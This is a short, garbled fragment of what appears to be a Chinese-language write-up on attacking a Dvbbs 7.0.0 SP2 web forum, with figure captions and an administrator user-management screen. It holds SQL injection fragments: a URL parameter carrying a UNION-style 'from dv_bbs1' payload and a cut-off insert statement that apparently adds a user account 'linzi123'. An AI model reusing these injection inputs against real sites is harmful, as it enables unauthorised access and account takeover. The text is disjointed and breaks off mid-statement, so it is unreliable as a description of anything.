 Powered By : Dvbbs Version 7.0.0 Sp2 ®
01,1,1,1,1,1%20from%20dv_bbs1&page=7 | 变量: 67
图 1
/bbs/dispuser.asp?name=zjhyxjs
12:09:02
论坛职
无职务
| 解除 | 奖励 | 编辑该用户论坛权限』
图 2
flag,adduser) values('linzi123',